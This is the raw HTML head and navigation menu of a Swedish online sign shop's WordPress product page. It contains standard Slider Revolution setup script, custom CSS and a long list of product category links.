<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://skyltverkstan.se/wp-content/uploads/2018/12/sky_logo-75x75.jpg" sizes="32x32" />
<link rel="icon" href="https://skyltverkstan.se/wp-content/uploads/2018/12/sky_logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skyltverkstan.se/wp-content/uploads/2018/12/sky_logo.jpg" />
<meta name="msapplication-TileImage" content="https://skyltverkstan.se/wp-content/uploads/2018/12/sky_logo.jpg" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '1ca0961d03';
	SR7.E.ajaxurl		= 'https://skyltverkstan.se/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://skyltverkstan.se/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://skyltverkstan.se/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://skyltverkstan.se/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.out-of-stock-button{
display:none;
}

.shopping_cart_outer {
    display: block !important; 
}

 .header_top .right {
    text-align: right !important;
	 margin-bottom:20px;
    
}
.product_variation{
/*display:none !important;	 */
	
}

#woo-store-vacation
{
  text-align: center !important;
}

.header-inner{
display:none!important;
}

.woocommerce-shipping-destination{
display:none!important;
}

#sv-search-overlay{
	background-color: #7b8fc8!important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3989 wp-theme-bridge wp-child-theme-bridge-child theme-bridge bridge-core-3.3.4.5 qi-blocks-1.4.6 qodef-gutenberg--no-touch woocommerce woocommerce-page woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.9.5 qode-optimizer-1.0.4 qode-quick-view-for-woocommerce-1.1.2 qqvfw--no-touch qode-wishlist-for-woocommerce-1.2.8 qwfw--no-touch  columns-4 qode-child-theme-ver-1.0.0 qode-theme-ver-30.8.8.5 qode-theme-bridge disabled_footer_bottom qode_header_in_grid qode-remove-quick-view-button-on-default-shop-list qode-remove-quick-view-button-on-default-shop-list-on-mobile wpb-js-composer js-comp-ver-8.0.1 vc_responsive elementor-default elementor-kit-37913">
    <div class="sv-top-logo-wrapper">
        <div class="sv-top-logo-inner">
            <img src="https://skyltverkstan.se/wp-content/uploads/2024/12/24-toplogo-1024x241.png"
                 alt="Skyltverkstan"
                 class="sv-top-logo-img" />
        </div>
    </div>
    
<header id="site-header" class="centered_logo centered_logo_animate" role="banner">
  <div class="header-inner">
    <div class="header-left" aria-label="Header widgets left">
          </div>

    <div class="header-logo">
      <a class="site-title" href="https://skyltverkstan.se/">Skyltverkstan.se</a>    </div>

    <div class="header-right" aria-label="Header widgets right">
          </div>
  </div>

  <button class="nav-toggle" aria-controls="primary-navigation" aria-expanded="false">
    <span class="nav-toggle-box" aria-hidden="true"></span>
    <span class="nav-toggle-box" aria-hidden="true"></span>
    <span class="nav-toggle-box" aria-hidden="true"></span>
    <span class="sr-only">Meny</span>
  </button>

  <nav id="primary-navigation" class="header-nav" role="navigation" aria-label="Primary Menu">
    <ul id="menu-skyltverkstan" class="nav-list"><li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2532"><a href="https://skyltverkstan.se/">Hem</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4126"><a href="https://skyltverkstan.se/skyltar/">Skyltar</a>
<ul class="sub-menu">
	<li id="menu-item-4128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://skyltverkstan.se/skyltar/byggskyltar/">Byggskyltar</a></li>
	<li id="menu-item-4130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4130"><a href="https://skyltverkstan.se/skyltar/omrades-orienteringsskyltar/">Områdes-/Orienteringsskyltar</a></li>
	<li id="menu-item-4132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4132"><a href="https://skyltverkstan.se/skyltar/fasadskyltar/">Skyltar</a></li>
</ul>
</li>
<li id="menu-item-4111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4111"><a href="https://skyltverkstan.se/produkter/standardskyltar/">STANDARDSKYLTAR</a>
<ul class="sub-menu">
	<li id="menu-item-4112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4112"><a href="https://skyltverkstan.se/produkter/standardskyltar/brandredskapsskyltar/">Brandredskapsskyltar</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4114"><a href="https://skyltverkstan.se/produkter/standardskyltar/forbudsskyltar/">Förbudsskyltar</a></li>
	<li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15648"><a href="https://skyltverkstan.se/produkter/standardskyltar/forbudsskyltar-pictogram/">Förbudsskyltar Pictogram</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4115"><a href="https://skyltverkstan.se/produkter/standardskyltar/forbudsskyltar-ovriga/">Förbudsskyltar övriga</a></li>
	<li id="menu-item-14189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14189"><a href="https://skyltverkstan.se/produkter/standardskyltar/informationsskyltar/">Informationsskyltar</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4116"><a href="https://skyltverkstan.se/produkter/standardskyltar/kemiska-arbetsmiljorisker/">Kemiska arbetsmiljörisker</a></li>
	<li id="menu-item-16131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16131"><a href="https://skyltverkstan.se/produkter/standardskyltar/kemiska-arbetsmiljorisker-pictogram/">Kemiska arbetsmiljörisker Pictogram</a></li>
	<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4117"><a href="https://skyltverkstan.se/produkter/standardskyltar/miljodekaler-kallsortering/">Miljödekaler &#8211; Källsortering</a></li>
	<li id="menu-item-29802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29802"><a href="https://skyltverkstan.se/produkter/standardskyltar/miljodekaler-kallsortering-med-svensk-och-engelsk-text/">Miljödekaler &#8211; Källsortering med svensk och engelsk text</a></li>
	<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4118"><a href="https://skyltverkstan.se/produkter/standardskyltar/monteringstillbehor/">Monteringstillbehör</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4113"><a href="https://skyltverkstan.se/produkter/standardskyltar/nodskyltar-efterlysande/">Nödskyltar Efterlysande Utrymningsskyltar</a></li>
	<li id="menu-item-4119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4119"><a href="https://skyltverkstan.se/produkter/standardskyltar/nodskyltar-forsta-hjalpen/">Nödskyltar &#8211; Första hjälpen</a></li>
	<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4120"><a href="https://skyltverkstan.se/produkter/standardskyltar/ordningsskyltar/">Ordningsskyltar</a></li>
	<li id="menu-item-4121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4121"><a href="https://skyltverkstan.se/produkter/standardskyltar/pabudsskyltar/">Påbudsskyltar</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://skyltverkstan.se/produkter/standardskyltar/rormarkning/">Rörmärkning</a></li>
	<li id="menu-item-4122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4122"><a href="https://skyltverkstan.se/produkter/standardskyltar/sakerhetsprodukter/">Säkerhetsetiketter</a></li>
	<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4123"><a href="https://skyltverkstan.se/produkter/standardskyltar/taktila-skyltar/">Tillgänglighetsskyltar &#8211; Taktila skyltar</a></li>
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14535"><a href="https://skyltverkstan.se/produkter/standardskyltar/trafikskyltar-forbudsskyltar/">Trafikskyltar förbud och varning</a></li>
	<li id="menu-item-4124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4124"><a href="https://skyltverkstan.se/produkter/standardskyltar/trafik-och-parkeringsskyltar/">Trafik och parkeringsskyltar</a></li>
	<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4125"><a href="https://skyltverkstan.se/produkter/standardskyltar/trivselskyltar/">Trivselskyltar</a></li>
	<li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4568"><a href="https://skyltverkstan.se/produkter/standardskyltar/turist-och-friluftsmarken/">Turist och Friluftsmärken</a></li>
	<li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4569"><a href="https://skyltverkstan.se/produkter/standardskyltar/varningsskyltar/">Varningsskyltar</a></li>
	<li id="menu-item-12750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12750"><a href="https://skyltverkstan.se/produkter/standardskyltar/varningsskyltar-pictogram/">Varningsskyltar Pictogram</a></li>
</ul>
</li>
<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4137"><a href="https://skyltverkstan.se/fordonsdekor/bildekor/">Bildekor</a>
<ul class="sub-menu">
	<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://skyltverkstan.se/fordonsdekor/">Fordonsdekor</a></li>
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://skyltverkstan.se/fordonsdekor/karrorhasttransporter/">Kärror &#038; Hästtransporter</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4139"><a href="https://skyltverkstan.se/fordonsdekor/storre-fordon/">Större fordon</a></li>
</ul>
</li>
<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4140"><a href="https://skyltverkstan.se/tryck-reklam/">Tryck &amp; Reklam</a>
<ul class="sub-menu">
	<li id="menu-item-4141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4141"><a href="https://skyltverkstan.se/tryck-reklam/affischer-2/">Affischer</a></li>
	<li id="menu-item-4143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4143"><a href="https://skyltverkstan.se/tryck-reklam/affischramar/">Affischramar</a></li>
	<li id="menu-item-4144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4144"><a href="https://skyltverkstan.se/tryck-reklam/banderoller/">Banderoller</a></li>
	<li id="menu-item-4145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4145"><a href="https://skyltverkstan.se/tryck-reklam/beachflaggor/">Beachflaggor</a></li>
	<li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://skyltverkstan.se/tryck-reklam/dekaler-etiketter/">Dekaler &#038; Etiketter</a></li>
	<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://skyltverkstan.se/tryck-reklam/flaggor/">Flaggor</a></li>
	<li id="menu-item-4149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4149"><a href="https://skyltverkstan.se/tryck-reklam/gatupratare/">Gatupratare</a></li>
	<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://skyltverkstan.se/tryck-reklam/massmaterial-rollup/">Mässmaterial – RollUp</a></li>
	<li id="menu-item-4152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4152"><a href="https://skyltverkstan.se/tryck-reklam/namnbrickor/">Namnbrickor</a></li>
	<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154"><a href="https://skyltverkstan.se/tryck-reklam/stamplar/">Stämplar</a></li>
	<li id="menu-item-4155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4155"><a href="https://skyltverkstan.se/tryck-reklam/trycksaker/">Trycksaker</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156"><a href="https://skyltverkstan.se/tryck-reklam/vinyltext/">Vinyltext</a></li>
	<li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://skyltverkstan.se/tryck-reklam/visitkort/">Visitkort</a></li>
</ul>
</li>
<li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4095"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/">Häst &#038; Hund/Hem &#038; Fritid</a>
<ul class="sub-menu">
	<li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4096"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/barn/">Barn</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4098"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/bildekaler/">Bildekaler</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://skyltverkstan.se/batnamn/">Båtnamn</a></li>
	<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/hem-och-fritid/">Hem &amp; Fritid</a></li>
	<li id="menu-item-4099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4099"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/hast/">Häst</a></li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4100"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/hund-katt-djur/">Hund Katt Djur</a></li>
	<li id="menu-item-4101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4101"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/skoj/">Skoj</a></li>
	<li id="menu-item-4102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4102"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/snalla-skyltar/">Snälla skyltar</a></li>
	<li id="menu-item-4612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://skyltverkstan.se/tapet-tavlor-vaggord/">Tapet Tavlor &#038; Väggord</a></li>
</ul>
</li>
<li id="menu-item-33046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33046"><a href="https://skyltverkstan.se/produkter/rea-pa-utgaende-skyltar/">REA</a></li>
